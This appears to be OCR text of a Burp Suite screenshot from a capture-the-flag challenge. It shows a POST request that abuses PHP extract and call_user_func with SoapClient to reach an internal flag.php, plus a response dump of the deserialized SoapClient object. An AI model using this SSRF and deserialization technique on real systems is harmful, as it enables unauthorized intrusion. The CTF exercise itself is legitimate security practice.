 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://7a0b3dbf-4584-43b5-8e12-3a0879568987.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /?f=extract&name=SoapClient HTTP/1.1
Host:
7a0b3dbf-4584-43b5-8e12-3a0879568987.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=enf1oqmj6d4sto91mi6kuf78i6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
? < + > 0 matches
Response
Raw Headers Hex
#007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:139:""]=>
object(SoapClient)#1 (8) {
["uri"]=>
string(25) "http://127.0.0.1/flag.php"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_soap_version"]=>
int(1)
["httpsocket"]=>
int(0)
["_use_proxy"]=>
int(0)
["httpurl"]=>
int(0)
["_cookies"]=>
array(1) {
["PHPSESSID"]=>
array(3) {
[0]=>
string(26) "4r06pjcl838p284r8uk1ai5qi3"
[1]=>
string(1) "/"
[2]=>
string(9) "127.0.0.1"
}
}
["__soap_fault"]=>
object(SoapFault)#2 (10) {
["message":protected]=>
string(33) "looks like we got no XML document"
["string":"Exception":private]=>
string(242) "SoapFault exception: [Client]
looks like we got no XML document in
/var/www/html/index.php:11
Stack trace:
#0 [internal function]:
SoapClient->__call('welcome_to_the_...', Array)
#1 /var/www/html/index.php(11): call_user_func(Array
#2 {main}"
["code":protected]=>
哼!
? < + > Type a search term 0
Done 4,850 bytes | 66 millis